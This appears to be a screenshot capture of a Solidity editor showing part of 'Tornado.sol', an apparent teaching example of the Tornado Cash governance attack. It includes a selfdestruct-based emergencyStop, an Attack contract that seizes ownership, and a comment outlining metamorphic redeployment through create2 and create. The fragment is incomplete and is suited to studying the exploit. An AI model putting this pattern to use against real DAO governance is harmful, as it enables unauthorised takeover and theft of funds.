 Tornado.sol 3
40
41 function emergencyStop() external { 27744 gas
42 selfdestruct(payable(address(0)));
43 }
44 }
45
46 contract Attack {
47 event Log(string message);
48
49 address public owner;
50
51 function executeProposal() external { 26190 gas
52 emit Log("Excuted code not approved by DAO");
53 owner = msg.sender;
54 }
55 }
56
57 /*
58 DeployerDeployer -- create2 --> Deployer -- create --> Proposal
59 DAO -- approved --> Proposal
60 DeployerDeployer -- create2 --> Deployer -- create --> Attack
61 */
62 contract DeployerDeployer {
63 event Log(address addr);
64
3
0 listen on all transactions Search with transaction hash or address